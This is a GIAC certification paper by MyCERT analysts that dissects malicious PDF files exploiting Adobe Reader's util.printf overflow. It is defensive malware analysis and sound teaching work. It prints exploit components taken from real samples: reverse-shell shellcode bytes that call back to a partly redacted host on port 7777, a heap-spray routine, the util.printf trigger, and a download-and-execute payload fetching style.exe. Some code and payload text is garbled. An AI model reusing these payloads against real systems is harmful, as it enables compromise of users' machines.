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Getting Owned By Malicious PDF - Analysis

Year 2008 was not so good for Adobe Acrobat Reader users especially for those using versions prior to version 9. Core Security had released the advisory to address about util.printf stack buffer overflow vulnerability on Adobe Acrobat Reader with CVE tag CVE-2008-2992. An attacker can exploit this issue to execute arbitrary code with the privileges of the user running the application or crashing the application, denying service to the legitimate user. A more detailed description by CoreSecurity researcher about the vul...

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Getting Owned By Malicious PDF - Analysis

GIAC (GPEN) Gold Certification

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Abstract

Year 2008 was not so good for Adobe Acrobat Reader users especially for those using versions prior to version 9. Core Security had released the advisory to address about util.printf stack buffer overflow vulnerability on Adobe Acrobat Reader with CVE tag CVE-2008-2992. An attacker can exploit this issue to execute arbitrary code with the privileges of the user running the application or crashing the application, denying service to the legitimate user. A more detailed description by CoreSecurity researcher about the vulnerability and exploitation analysis is available for further information on this vulnerability.

On the 5th of November 2008, a working exploit was uploaded to Milw0rm's site ready to be abused by cybercriminal. The exploit code published on Milworm's website comes complete with a code to trigger the vulnerability with a heap spray code. The heap spray code enables us to obtain a more reliable exploitation against the vulnerability. The vulnerability was fixed by Adobe by releasing a new security patch for versions prior to 8.1.13. Recently, more vulnerabilities on PDF readers have been disclosed or privately used to attack PDF reader.

A lot of attacks were observed trying to abuse the bug by hosting malicious PDF files on the Internet. The modus operandi involved is in luring people to open malicious PDF files by using social engineering attacks. The emails were sent with a link to a PDF file or by attaching the malicious PDF file directly to trap victim to open the files.

MyCERT of CyberSecurity Malaysia has collected samples of malicious PDF files. Some of these have been analyzed and are discussed in this paper.

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1.0 Introduction

The last two years was not so good for Adobe Acrobat Reader users especially for those using versions prior to version 9. Core Security had released the advisory to address about `util.printf` stack buffer overflow vulnerability on Adobe Acrobat Reader with CVE tag CVE-2008-2992 (CoreSecurity, 2008). An attacker can exploit this issue to execute arbitrary code with the privileges of the user running the application or crashing the application, denying service to the legitimate user. More information on this vulnerability can be obtained by reading a paper on the vulnerability and exploitation analysis written by a CoreSecurity researcher via this link <http://www.coresecurity.com/content/adobe-reader-buffer-overflow>.

On the 5th of November 2008 a working exploit was uploaded to Milw0rm's site at <http://milw0rm.com/sploits/2008-APSB08-19.pdf> (Milw0rm, 2008) ready to be abused by cybercriminal. The exploit code published on Milworm's website comes complete with a code to trigger the vulnerability with a heap spray code. The heap spray code enables us to obtain a more reliable exploitation against the vulnerability. The vulnerability was fixed by Adobe by releasing a security patch for the version prior to version 8.1.13.

A lot of the attacks were observed trying to abuse the bug by hosting malicious PDF files on the Internet. The modus operandi involved was social engineering techniques which lure people in opening a malicious PDF file (The Register, 2010). One of the ways was by sending users an email with a link to a PDF file or by attaching the malicious PDF file directly to trap victims to open the files.

As for the targeted attacks, the modus operandi remains similar to random target, but the emails and contents of the malicious PDF files are more convincing. Other than contents, the exploitation and obfuscation technique observed are much more advanced. An example of a targeted attack is instead of just crashing Adobe Acrobat Reader after opening the malicious PDF file, a shellcode will be executed to install a backdoor and re-open a benign PDF file. The end user will end up not knowing that their machines have been compromised.

A *NIX based operating system will be used for the analyses. Below are the tools that are used in the analysis:

- i. Text editor (vi is recommended for this article).
- ii. ClamAV antivirus (<http://www.clamav.net/lang/en/download/>).
- iii. Pdftk (<http://www.accesspdf.com/pdftk/>).

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- iv. Patched SpiderMonkey
(<http://www.didierstevens.com/files/software/js-1.7.0-mod.tar.gz>).
- v. Libemu's sctest.(<http://libemu.carnivore.it/>).
- vi. Immunity Debugger (https://www.immunityinc.com/products-immdbg.shtml).

MyCERT of CyberSecurity Malaysia has collected samples of malicious PDF files. Some of these samples have been analyzed and are discussed in this paper.

2.0 PDF Format 101

Portable Document Format (PDF) is a file format developed by Adobe for portable and cross platform document exchange. The PDF format used to be a proprietary format but was released by Adobe to the community back in the year 2008 as an open standard format. The PDF format consists primarily of *objects*, of which there are eight types:

- Boolean values, representing *true* or *false*
- Numbers
- Strings
- Names
- Arrays, ordered collections of objects
- Dictionaries, collections of objects indexed by Names
- Streams, usually containing large amount of data
- The Null object

For further information, please refer to Adobe Portable Document Format Specifications at http://www.adobe.com/devnet/acrobat/pdfs/pdf_reference_1-7.pdf (Adobe, 2009).

In analyzing a malicious PDF file, knowing the common and basic object structure inside a PDF is sufficient. Figure 2.1 shows a diagram of a PDF format.

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


Figure 2.1 Diagram for PDF format

Every PDF file must start with a header, which identifies it as a PDF file. The header includes the specific version of the PDF file like `%PDF-1.1`. Similar to a PDF file header, the end of a PDF file will end with `%%EOF` which indicates the end of file.

The second element for each PDF file to have is the *obj* object. The syntax of the object *obj* starts with a reference number followed by a version number, *obj* keyword, the object container and *endobj* to indicate the end of the object. Figure 2.2 shows the *obj* object basic specification. Figure 2.2 shows the object 1 starts with a reference number 1, version number 0 and *obj* keyword. The object container for object 1, start with a `<<` sign and ended with a `>>` sign. More details on the object container will be explained later in this article. The object 1 ended the object with a *endobj* keyword.

```

1 0 obj
<<
  /Type /Catalog
  /Pages 3 0 R
>>
endobj

```

Figure 2.2 *obj* object basic specification

The object container of a PDF may consist of various objects. The most common object is dictionary. A dictionary is written as a sequence of key-value pairs enclosed in double angle brackets (<< ... >>). A dictionary object is an associative table containing pairs of objects, known as the dictionary's entries. The first element of a dictionary entry is the key and the second element is the value. Figure 2.3 shows a dictionary object with its key and value. The key for this example is *Type* and the value is *Catalog*.




Figure 2.3 Dictionary object with the key and the value.

Any object in a PDF file may be labeled as an indirect object. This gives the object a unique object identifier by which other objects can refer to it (for example, as an element of an array or as the key of *Outlines* and the value of *2 0 R* of a dictionary entry shown on Figure 2.3). The *Outlines* key is pointing to the indirect object of *2 0*. Figure 2.4 shows the relationship of the indirect object. Figure 2.4 shows a dictionary of *Pages* has an indirect object pointing to *3 0 R* which is an object of *3 0 obj*.




Figure 2.4 Relationship of the indirect object

Another important object of a PDF file is the stream object. A stream object, like a string object, is a sequence of bytes. A stream object consists of a dictionary followed by zero or more bytes bracketed between the keywords *stream* and *endstream*. A stream can be of unlimited length, whereas a string is subject to an implementation limit. For this reason, objects with potentially large amounts of data, such as images and page descriptions, are represented as streams. Figure 2.5 shows a normal stream object. Part of rectangle shows the stream contents of string “JavaScript Example” with multiple formatting for the string.




Figure 2.5 Normal Stream Object

One of the optional entries for stream dictionary is Filter. Filter is the value which indicates whether the stream will be decompressed or decoded. The Filter's key will indicate the method of decompression or decoding for the stream. In current PDF attacks, the attacker normally will implement this filter to increase the difficulty of analysis and for the evasion or bypassing of antivirus protection. The filter can also be used for image format decompression. Figure 2.6 shows the filtered stream object with FlateDecode.

```

26 0 obj
<</Filter /FlateDecode
/Length 56
>>
stream
x<9c>ã*K,R(-N,(P°^EÓ^Z<9a>Ö\\ \ ÑääøÔ¼^T`p<81><86>k^^JJ
P^V(X\\-^A<91>^Fò^AÑv^Us
endstream
endobj

```

Figure 2.6 Filtered Stream object with FlateDecode

There are multiple encoding and compression methods which are used inside a PDF file. Below is a list of a few filters for a PDF file:

- ASCII85Decode a deprecated filter used to put the stream into 7-bit ASCII
- ASCIIHexDecode similar to ASCII85Decode but less compact
- FlateDecode a commonly used filter based on the DEFLATE or Zip algorithm
- LZWDecode a deprecated filter based on LZW Compression
- RunLengthDecode a simple compression method for streams with repetitive data using the Run-length encoding algorithm and the image-specific filters
- DCTDecode a lousy filter based on the JPEG standard
- CCITTFaxDecode a lossless filter based on the CCITT fax compression standard
- JBIG2Decode a lousy or lossless filter based on the JBIG2 standard, introduced in PDF 1.4
- JPXDecode a lousy or lossless filter based on the JPEG 2000 standard, introduced in PDF 1.5

JavaScript name directory is one of the common objects inside a PDF file. Adobe JavaScript's engine itself suffered a few vulnerabilities requiring an attacker to use JavaScript to trigger the vulnerabilities (Securityfocus, 2009; Zerodayinitiative, 2008; Zerodayinitiative, 2009). Majority of in-the-wild malicious PDF file attacks rely on JavaScript to trigger the vulnerability. Besides using JavaScript as the attack vector, JavaScript is also being used as a heap spray generator for exploitation reliability (ShadowServer, 2009).

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JavaScript name directory starts with */JavaScript /JS java_script_code*. For the variable *java_script_code*, it can be a JavaScript itself to be executed or can be an indirect object pointing to a different JavaScript. Figure 2.7 shows the JavaScript inside a PDF file.




Figure 2.7: JavaScript Name pointing to an indirect object

3.0 Analysis: Vanilla and Plain Malicious PDF


In this section analysis will focus on a vanilla malicious PDF file. The first analysis is quite an obvious attack against vulnerability on *util.printf* which was previously discussed in section 1.0. The vulnerability is caused by a boundary error when parsing format strings containing a floating point specifier in the "util.printf()" JavaScript function. Successful exploitation of the vulnerability requires users to open a maliciously crafted PDF file thereby allowing attackers to gain access to vulnerable systems and assume the privileges of a user running Acrobat Reader (CoreSecurity, 2008).

The payload for a malicious code is also identical and self-explanatory. It is always good to start an analysis by scanning the PDF file to identify whether the file is recognized as malicious or not. In this analysis, ClamAV antivirus software will be used.

It would be best to upload the PDF file to the VirusTotal's website at www.virustotal.com for a virus scan. However, this practice is not recommended if the PDF file contains confidential company data because the file might be shared with other users (VirusTotal, 2010).

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The analysis can begin by scanning the pdf file called doc.pdf (md5: 6c1c23c62526dc78471c97edb3b4abc6) with ClamAV antivirus. As shown in Figure 3.1, ClamAV did not detect the file as a malicious file at this time of writing. The ClamAV antivirus used is of version 0.92 and the main virus signature database version is 52.



```
mahmuds-winxp:pdf mahmud$ /usr/local/clamXav/bin/clamscan doc.pdf
doc.pdf: OK

----- SCAN SUMMARY -----
Known viruses: 512623
Engine version: 0.92
Scanned directories: 0
Scanned files: 1
Infected files: 0
Data scanned: 0.00 MB
Time: 11.231 sec (0 m 11 s)
mahmuds-winxp:pdf mahmud$
```

Figure 3.1 Result of ClamAV virus scan for doc.pdf

Next step for analysis is to open the file with any preferred text editor. In this analysis, *vi* editor will be used. Scrolling down a little bit further inside the file reveals a JavaScript function which contains a few variables commonly used inside an exploit code such as *payload* and heap spray variable (SANS, 2009). Figure 3.2 shows the JavaScript found inside doc.pdf. In this case, the JavaScript directory is not using any compression method. This makes for an easier analysis.

ants.


Based on Figure 3.2, it can clearly be seen that the doc.pdf file have been modified by the attacker to inject the exploit and shellcode using a JavaScript code. The variable *payload* is an unescape value which contains a shellcode. After the *payload* variable, there are a few lines of JavaScript code to generate heap allocation using heap spray technique. The heap spray code and the exploit code triggering the vulnerability on the *util.printf* function will be discussed later. The shellcode analysis needs to be done to be able to understand what the shellcode is about to execute when the exploitation manages to be executed. In this article, a simple shellcode analysis using libemu's toolkit called sctest from <http://libemu.carnivore.it/> by Paul Baecher & Markus Koetter (Paul & Markus, 2009) will be conducted. In-depth analysis of the shellcode is beyond the scope of this article.

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Figure 3.3 shows the Perl code that will automate the process of replacing the characters.

```
shell> cat article-pdf-exp.txt | perl -pe 's/^\%u(..)(..)/chr(hex($2)).chr(hex($1))/ge' | hexdump -C
```



```
mahmuds-winxp:temp mahmud$ cat article-pdf-exp.txt | perl -pe 's/^\%u(..)(..)/chr(hex($2)).chr(hex($1))/ge' | hexdump -C
00000000 fc 6a eb 4d e8 f9 ff ff ff 60 8b 6c 24 24 8b 45 [?jM?????l$$E]
00000010 3c 8b 7c 05 78 01 ef 8b 4f 18 8b 5f 20 01 eb 49 [<|.x.?.._?I]
00000020 8b 34 8b 01 ee 31 c0 99 ac 84 c0 74 07 c1 ca 0d [4..?1?.?.t.??.]
00000030 01 c2 eb f4 3b 54 24 28 75 e5 8b 5f 24 01 eb 66 [l.???;T$(u?..$.?f]
00000040 8b 0c 4b 8b 5f 1c 01 eb 03 2c 8b 89 6c 24 1c 61 [..K...?..l$.a]
00000050 c3 31 db 64 8b 43 30 8b 40 0c 8b 70 1c ad 8b 40 [?1?d.C0.e..p.?.e]
00000060 08 5e 68 8e 4e 0e ec 50 ff d6 66 53 66 68 33 32 [.^h.N.?P??f$fh32]
00000070 68 77 73 32 5f 54 ff d0 68 cb ed fc 3b 50 ff d6 [hws2_T??h???;P??]
00000080 5f 89 e5 66 81 ed 08 02 55 6a 02 ff d0 68 d9 09 [_.?f.?.Uj.??h?.]
00000090 f5 ad 57 ff d6 53 53 53 53 43 53 43 53 ff d0 68 [??W??SSSSCSCS??h]
000000a0 ca be 55 24 66 68 1e 61 66 53 89 e1 95 68 ec f9 [^U$fh.af$.?.h??]
000000b0 aa 60 57 ff d6 6a 10 51 55 ff d0 66 6a 64 66 68 [?^W??j.QU??fjdfh]
000000c0 63 6d 6a 50 59 29 cc 89 e7 6a 44 89 e2 31 c0 f3 [cmjPY)??.?jD.?!??]
000000d0 aa 95 89 fd fe 42 2d fe 42 2c 8d 7a 38 ab ab ab [?..??B-?B,.z8??]
000000e0 68 72 fe b3 16 ff 75 28 ff d6 5b 57 52 51 51 51 [hr???.?u(??[WRQQQ]
000000f0 6a 01 51 51 55 51 ff d0 68 ad d9 05 ce 53 ff d6 [j.QQUQ??h???.?S??]
00000100 6a ff ff 37 ff d0 68 e7 79 c6 79 ff 75 04 ff d6 [j?????h?y?u.??]
00000110 ff 77 fc ff d0 68 ef ce e0 60 53 ff d6 ff d0 41 [?w???h???^S????A]
00000120 0a [.]
00000121
```

Figure 3.3 Perl script and extracted shellcode from the exploit code

Figure 3.3 shows the output of the Perl command line, which changes the shellcode from a modified Unicode format to binary format. The binary format later on will be piped to *hexdump* command for better output. Based on the new shellcode gathered from the Perl script, the output is redirected to a file name called *shell.txt* as shown in Figure 3.4. The shellcode can then be feed to *sctest* to conduct a shellcode analysis.

Figure 3.4 shows the shellcode executed inside libemu's *sctest*. Based on Figure 3.4, it can be observed that the shellcode will try to establish a reverse connection to IP address x.x.85.36 on port 7777. Prior to establishing the reverse connection to the said IP address, the shellcode will call a function called *LoadLibraryA* to load a dll library. The shellcode later will initiate a standard connection startup by calling a sequence of functions which are “WSAStartup”, “WSASocket” and WSAConnect.” The WSAConnect function will receive a set of parameters, which will be used later to connect to the IP address and the port number 7777.

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```
shell> cat article-pdf-exp.txt | perl -pe 's/^\u(..)(..)/chr(hex($2)).chr(hex($1))/ge' > sheel.txt
```

```
mahmuds-winxp:temp mahmud$ cat article-pdf-exp.txt | perl -pe 's/^\u(..)(..)/chr(hex($2)).chr(hex($1))/ge' > sheel.txt
mahmuds-winxp:temp mahmud$ /opt/libemu/bin/sctest -Ss 100000 < sheel.txt
verbose = 0
Hook me Captain Cook!
environment/win32/env_w32_dll_export_kernel32_hooks.c:661 env_w32_hook_LoadLibraryA
Hook me Captain Cook!
environment/win32/env_w32_dll_export_ws2_32_hooks.c:517 env_w32_hook_WSASocketA
WSASocket version 2
Hook me Captain Cook!
environment/win32/env_w32_dll_export_ws2_32_hooks.c:461 env_w32_hook_WSASocketA
SOCKET WSASocket(AF=2, type=1, protocol=0, lpProtocolInfo=0, group=0, dwFlags=0);
socket 3
Hook me Captain Cook!
environment/win32/env_w32_dll_export_ws2_32_hooks.c:182 env_w32_hook_connect
host .....85.36 port 7777
stepcount 100000
```

Figure 3.4 The shellcode executed inside sctest

Observing further, the JavaScript also contains a set of NOP instruction sleds (%u0090%u0090) referred to as no operation in assembly language as shown in Figure 3.5. The main purpose of having NOP instruction sled inside an exploit code is to have better exploitation execution to hit into shellcode rather than hitting to the wrong return address of the shellcode (Aleph1, 1996). Hitting the wrong return address will cause application crash instead of code execution. The exploitation process details are beyond the scope of this article. It is recommended that readers study on exploitation technique materials for better understanding.

The attacker also implemented a heap spray technique for a more reliable exploitation process as recommended by the original advisory of this vulnerability. The heap spray technique is a technique developed by a security researcher, Berend-Jan Wever known as SkyLined to get a reliable exploitation by manipulating JavaScript to generate a huge memory allocation which allocates shellcode inside the memory region created by the attacker (SkyLined, 2004). Figure 3.5 shows the heap spray technique used by an attacker to get a reliable exploitation process.

```
var nop = "";
for (iCnt=128;iCnt>=0;--iCnt) nop += unescape("%u0090%u0090%u0090%u0090%u0090");
heapblock = nop + payload;
bigblock = unescape("%u0090%u0090");
headersize = 20;
spray = headersize+heapblock.length
while (bigblock.length<spray) bigblock+=bigblock;
fillblock = bigblock.substring(0, spray);
block = bigblock.substring(0, bigblock.length-spray);
while(block.length+spray < 0x40000) block = block+block+fillblock;
mem = new Array();
for (i=0;i<1400;i++)
mem[i] = block + heapblock;
```

Figure 3.5 Heap Spray Technique used by attackers

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[illegible]

The analysis for this PDF file is much easier since it is very straightforward. The attacker uses a JavaScript to exploit the Adobe *util.printf()* vulnerability. The payload used in this attack is a unicode shellcode that will establish a reverse connection to the malicious server x.x.85.36 on port 7777. The analysis steps can be summarized as below:

- #### 4.0 Analysis: Compressed Stream Malicious PDF

The analysis begins by scanning the pdf file called 1[1].pdf (md5: 16249da0fc1f66d3c34ae568ae92150d) with ClamAV antivirus. Based on Figure 4.1, ClamAV did not detect the file as a malicious file at this time of writing. The version of ClamAV used is 0.92 and the main virus signature database is version 52.

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```

mahmuds-winxp:pdf_parse mahmud$ /usr/local/clamav/bin/clamscan pdf/1\[1\].pdf
pdf/1[1].pdf: OK

----- SCAN SUMMARY -----
Known viruses: 512623
Engine version: 0.92
Scanned directories: 0
Scanned files: 1
Infected files: 0
Data scanned: 0.00 MB
Time: 10.546 sec (0 m 10 s)

```

Figure 4.1 Result of ClamAV Scan on 1[1].pdf

Next, open the file with any preferred text editor. In this analysis, *vi* editor will be used. Scrolling down a little bit further inside the file, the JavaScript function inside */JS* object can be observed. Figure 4.2 shows the JavaScript function name. The name of the JavaScript function seems to be a little bit odd and it is a good indicator to start digging deeper.

```

%PDF-1.3
%âãÏÓ
1 0 obj
<<
  /Threads 2 0 R
  /OpenAction
  <<
    /JS (this.Z0pEA5PLzPyyw\(\))
  /S /JavaScript
  >>
  /Outlines 3 0 R
  /Pages 4 0 R
  /ViewerPreferences
  <<
    /PageDirection /L2R
  >>
  /AcroForm 5 0 R
  /PageLayout /SinglePage
  /Dests 6 0 R
  /Names 7 0 R
  /Type /Catalog
  >>
endobj

```

Figure 4.2 Suspicious JavaScript function name

As mentioned in section 2.0, a JavaScript object needs to have a JavaScript function or an indirect reference for execution. In this particular case, it tries to execute a JavaScript function pointing to *Z0pEA5PLzPyyw*. Searching for the function name (*Z0pEA5PLzPyyw*) did not bring any clue at all. However, it was found that there were a few stream names in compressed format. Figure 4.3 shows the stream tag compressed using the */F1 /AHx* format.

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As mentioned previously, PDF specifications allow multiple filters to be applied to compress a stream. In this case, the [/Fl /AHx] abbreviation belongs to FlateDecode and ASCIIHexDecode filter. If more than one filter is applied on a stream, it will be called cascaded filtering or multi-layer filtering. FlateDecode filter uses zlib library for its compression and ASCIIHexDecode uses hexadecimal characters to decode streams. Based on Figure 4.3, Acrobat Reader will apply FlateDecode filter and will later apply ASCIIHexDecode filter for its decompression process.

```
13 0 obj
<</Filter [/Fl /AHx]
/Length 1316
>>
stream
x<9c>#WY<96>e:~HÜ<92>^D^R^?;ôp<97>ââ
Ü²v0Ýéââ^S[^SP^LB^~^~^Q&Ç=|^Xâ^Qw+gËË(-ê%<97>v^]_X<8c>^UÏ°ÁV+âR%ÊZ%FD^]<86>~^~^VW+~^b^VËhx<8a>^
Ý&<8f>%²?<80> üí<8b>ÂðÜâ^H/ø{T/_Ç<97>^Eâ5¿%â0%«Ïy^"<83>^?^MÄw%<|^Kp^Uß<8a>îâ^Câ<9a>x»^EÜ7~[ìü
^[ð@â^ÁUháyp<9e>ú<9d>âÄ%<80>³ÜB~16Ü%e>GY<9b>^M^SC¿è"°^BèlÜ)VZË/j]§<84>;í ü^Cx^V¿pM~v<8
)^Cö»H^H^P<9d>X)^?^_<81>H<8a>QFEBð<80>LðÆ¿0Ü^Fû^@<97>-9s0î^M^Vû^K^VH¶·xüüâÄ<9a><80>±^RíÄÄFt°<
<9f>^HÜÜH^D<87>>ú<91>Ï^QÜ)boS%!Ü<9b>^rÄ)â%Np-3Ä3zâ^S!0^"Hë<9e>ANÑ<8b>ð<98>Ç^~^D·x%ÄHßæñ$ú1uY$^R
Æ<9f>S2ÖpÉíç<98>£m!Eø%~^NiQZ<91>Ï^Lü<80>0Üsçí<82>|ð&ß 2VeÄç<9f>^YH#^~_*<83>â^~[L~Ïy<98>±üâ@H^S\
Ä#{ì~Ä<85>p<9a>cXL^R¶HwfcæbÉK<9c>^[]jâìæ3kHdy<9e>^Ec[<8f>^Yâ^Fg ^0tâ<83>c<86>t^Xë>éÄC
F%!²S^R^<9c>p<96><8e>v4YxèL[=âmvI]<8e>tUæ^G^ê&üVð <9d>h^OR^M@<9d>^ÜâMER±5üÊî<89>Ër%(²ÆH<9c>^G
87>Ä <93>\X«üîh<88>Ä~>uHÄÄl~²$þ<Äs0Ä·ÄÆ<8f>2cÜmyÆâÜíäÊE2lÆ<9a>{<95>ï0<8e><99>:í@Z<8e>?K^~SSÜ
Üv~P
Ü2
d²mg%Yl0»%0[0<9b>P$ö^[ü3>ç%Ä^_îÄî%<8f>Y!îðtGü\<99>^Q^[]E)gþe*g°¶tûÄ4ß2<83>EÜN+Ügëîo¶`þbâÇç<
µx@«|H?q\^RlF.w<97>ÉÜéÇ<94>QÄQ;B<99><89>rzâ^Q^ZÆ%t^TuU^^jÜ<95>³Be~¥tUÄvâ<84>21Ü^uâb0²o5é¶eUUÜ
çzì nX³zÄü÷<88>ÜV%¿<9e>S/' "pÉ<99>0P^UËx<9d>þxð]6î:^[=PÜ^M@éÄþx.^VÝ^0öç^S?ø^NHÉ^[] eif<9
>I^þY~%^^?aÄî^F^?<8e>cMQTç^<84>eÜ<8a>{µü±H<9f>ìc7ä,}<82>â^~â^EÜÉî<94>>^Viq=<9f>Jüî^Hn[%y^^±~
3²Q66P<8e><8e>;Ä!5aGÜü<95>új[T<97>^Hí_u^00%~UnV9Jé2Çü0[ü²SÍ^Vß«Üí^Nw<8f>I~0ð²ß^B%²^C<9b>g^_
><8a>VCü<97><8c>{ðâ5S0f^X+eæ<91><8b>Ü8Äðiz<97>0<9b>)<9b>^Yç:eí^]<80>8Äí?^[]°0î
endstream
endobj
12 0 obj
<</JS 13 0 R
/S /JavaScript
>>
```

Figure 4.3 FlateDecode and ASCIIHexDecode Filter used to compress data inside a stream

Pdftk is software that will be used to decompress the PDF file. Please download and install pdftk from pdftk's website (<http://www.accesspdf.com/pdftk/>). Figure 4.4 shows how to use the pdftk application dump and get uncompress data from a compressed PDF file.

```
shell> pdftk 1[1].pdf output output-article.pdf uncompress
```

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```
mahmuds-winxp:pdf_parse mahmud$ pdftk pdf/us\[1\].pdf output output-article.pdf uncompress
mahmuds-winxp:pdf_parse mahmud$ ls -lah | grep output-article.pdf
-rw-r--r--  1 mahmud  staff   12K Feb  6 17:21 output-article.pdf
mahmuds-winxp:pdf_parse mahmud$
```

Figure 4.4 Decompressing a compressed PDF file using pdftk

Base on Figure 4.4, pdftk successfully generated the output from the original file. Pdftk will try to evaluate the filters and will decompress the pdf file accordingly. It is possible to just decompress selected stream by applying the correct decompression format. However, it is recommended to decompress the compressed data as a whole file. The pdftk tool is capable of decompressing a compressed stream inside a PDF file as a whole. Next is to analyze the new file called output-article.pdf to determine whether the file is malicious or not. The new file can be opened by using *vi* editor.

In the new decompressed PDF file, a JavaScript function called *Z0pEA5PLzPyyw* can be observed. Searching further for the *Z0pEA5PLzPyyw* JavaScript function brings to a new JavaScript function as shown in Figure 4.5. The JavaScript function contains a URL which is pointing to a binary location. Judging based on this output, it can be concluded that this file is obviously malicious as it is very rare to find a URL pointing to a binary planted inside a legitimate PDF file.

```

/Length 2246
>>
stream
    function Z0pEA5PLzPyyw() {
var url = "http://X" + "244/style.exe?id=0&sid=3f0f3a033500380a380934503506761b7944704171487e4f0c&e=9";
var outValue = '';

    function unescape2(arg) {
        var out = '';
        for (var i=0; i<arg.length;i+=4) {
            var br1 = parseInt('0x'+arg[i] + arg[i+1], 16).toString(16);
            var br2 = parseInt('0x'+arg[i+2] + arg[i+3], 16).toString(16);
            if (br2.length == 1) { br2 = "0" + br2; };
            if (br1.length == 1) { br1 = "0" + br1; };
            out = out + "%u" + br1 + br2;
        }
        return out;
    }

    for (i = 0; i < url.length; )
    {
        outValue += '%u' + ((i+1<url.length)?url.charCodeAtAt(i+1).toString(16):'00')+url.charCodeAtAt(i).toString(16);
        i = i + 2;
    }

    payload = unescape(unescape2("9090909090f3b35b66c980b98001ef33e243ebfae805f6ecff18b7df4eeef64efe3af9f6442f39f646ee70f83efb64efb9036187e1a107803ef11fef
efa66b9e391870d37879cf3be4efa0a66b9f72870a960757ef29efefa0a66affbd76f9a2c6615f7aae806efeeb1ef9a6664cbeb0ae8564b6f7ba07b9ef64fef87bfb5d99fc07807ef66ef
8ee4fae028cf3befc19128ba0bf8a97ef9f9a1064cfe3aae8564b6f7baaf07ef85efb7e8a0ecdcbb3410bccf9abcbbfaa6485f3b6e0ba6407f7efccfef859a1064cfe7a0ae8564b
ec0ec0e0ec0e0ec036cb5eb464bc0d35bd180f1064b6403e792b264b9e39c6464d3f19bce79b91c9964eccfdcl0a62642ae2cecdcb9e019ff511dd5e79b212eece2af1d1e0411d49ab150a046
11ba03a3bd0b02ef1"));

```

Figure 4.5 The Malicious link found inside the JavaScript function

Through further analysis, it is discovered that the JavaScript also has a unicode shellcode assigned to variable *payload*. A similar shellcode analysis is conducted to further analyze what the shellcode is about to do when it gets executed.

Further analysis on the shellcode shows that the shellcode downloads a binary from the link found previously and will later execute the downloaded binary. Analyzing further the decompressed PDF file, the vulnerability abused and exploited by the attacker can be found. Figure 4.6 shows that the exploited vulnerability is the

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same as the in the first example. The only difference is that this PDF file contains compressed data streams.

```
var nm = 12;
for(i = 0; i < 18; i++){ nm = nm + "9"; }
for(i = 0; i < 276; i++){ nm = nm + "8"; }
util.printf(unescape("%25"+"%34%35%30%30%30%66"), nm);
```

Figure 4.6 Adobe *util.printf()*'s vulnerability has been used by attacker

The analysis for this PDF file is a bit trickier since it needs to deal with compressed data inside stream tags. By using the right tools such as pdftk, the compressed file can be decompressed for further analysis. The major difference between the first analysis and the second analysis is that the data inside the stream name in the first analysis is in a normal and readable format. As for the second analysis, all data inside the stream names were compressed and needs to be decompressed first for further analysis to take place.

In this analysis, the attacker is using a JavaScript to exploit the Adobe *util.printf()* vulnerability. The payload used in this attack is a Unicode shellcode to download and execute a binary assigned to a URL. The analysis steps can be summarized as below:

- i. Acquire the PDF file sample.
- ii. Scan the PDF file sample against any antivirus software.
- iii. Open the PDF file with any text editor. In this article, 'vi' editor is recommended.
- iv. Decompress the PDF file by using pdftk.
- v. Re-analyze the PDF file by looking for suspicious object such as "JavaScript" or "JS" name directories.
- vi. Analyze and study the JavaScript.
- vii. Extract any suspicious shellcode or payloads into a different file.
- viii. Analyze the shellcode using sctest. The sctest tool will generate a report for the shellcode.

5.0 Analysis: Obfuscated JavaScript Payload

In this section, analysis will focus on a malicious PDF file, which contains compressed data streams and an obfuscated JavaScript. Since the JavaScript engine inside the PDF reader applications (in this case is Adobe's engine) has its own way of interpreting execution, understanding how its syntax work is crucial. This example focuses on analyzing and interpreting the execution of JavaScript inside the PDF file.

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The exploit used inside this PDF file is *util.printf()*. The details of this vulnerability have already been discussed in the previous section.

The analysis starts with scanning the PDF file called s.pdf (md5: 3dbe868775933d0620f63a6f44893afc). Figure 5.1 shows the scan result from ClamAV. ClamAV did not detect the file as malicious at this time of writing. Next step is to open the PDF file using *vi* editor.

```
mahmuds-winxp:pdf_parse mahmud$ /usr/local/clamXav/bin/clamscan pdf/s.pdf
pdf/s.pdf: OK

----- SCAN SUMMARY -----
Known viruses: 512623
Engine version: 0.92
Scanned directories: 0
Scanned files: 1
Infected files: 0
Data scanned: 0.00 MB
Time: 11.828 sec (0 m 11 s)
```

Figure 5.1 Result from ClamAV detection.

When opening the PDF file via *vi* editor, there were not any useful string related to JavaScript except the standard PDF names found. Through proper observation, the data inside the stream names seems to be compressed. Figure 5.2 shows the compressed data inside stream tag with FlateDecode filter.

```
13 0 obj
<< /Length 1596
/Filter /FlateDecode >>
stream
x<9c>iH[oaP"0g<80>"µ²<95><93><94>>E;^Háp$'ââ$ââH"û'| ^C^Lk&âp0gP]v^F^VÇ99T00}p<86>Ý<99><9d>ûe2<9b>Éf><8c>
yâ\<9a>D<8f>É:~U¥i?y$!iVm^]50oâ0û.û<87>æâ0'â¶^oV$S0u1A^]<8e>Æ<93>0c^6'0<9a>/<96>^?00ñe}»KR<99>(j~v~qyûñ^U0
µâpî<9f>07.%<95>^s<85>T5fH;â0&pa/l^Q<8e>ç000;!0iâû%²\h^Yûqâe"ûE<91>²0^2â0 @D%~X+â<97>â20$^H^T!^âç/R<8d>IM
^V<8a>^ÉHph& (â~kµjæ:â2<85>9^?âIGâ]kRq^?+g~^gJ.âç^~^Xç$ç<87>X
c<9d>U<8f>?00?â00ûî~Y{^U0R<89>¿)g0_âVdBgE0^Hâ2æ_Rvi/âç<9f>DSe0 si*i<9a>H00i^G03pg.0^iâ0'<90>(âGf0^iâ0^Hâw0^â
$!F<96>VÊ<8y>Q]!p7<9a>iE?9<91>0ç!<91>S!e7<8d><9c>)H0i[k8S0c^jâ^U¶!g*ai^~\0ç\â~ûâéâdp<88>n"â!b4!<84>yf²j^]¿^0â
Éû4XesV0<94>Cae!uâPwââgñ<98>^âFV0Vi¶!U0^?iww<86>0$^~[UâSthKo^PJ#²k<9c>: ^Q<95><93>[V^]âk] ^âj^F<8f>N<96>P<
91>)M<8d>0Pæ±ekS0T0}gu<97><83>x$0££²}Û^9C70!<9d>f|!0^â^â&â!â&R)A!06²^Û°2=<84>0e0<87>s^]<91>0!ÆGgH¶L^V!dx!î
<97>^]<9d>ûiXm?geuR0j^G0NF^VP^L<9d>fâ`pç="R<8f><97><91>¶â,^â^?<8b>â"â<9c>â±^~^<8c>^<83>â^C%~0â0Ûy^Bk00grñ!jB^
\]îPî^<D^TîU<88><9f><9e><9b>q\¿\<96>K+â<9f>^2y<9c>â)^Bu!<83>^uE3âû^âp<96>î1<9c>q¿E'ââq²^q^?FâTâP^Nê<95>ç<87>
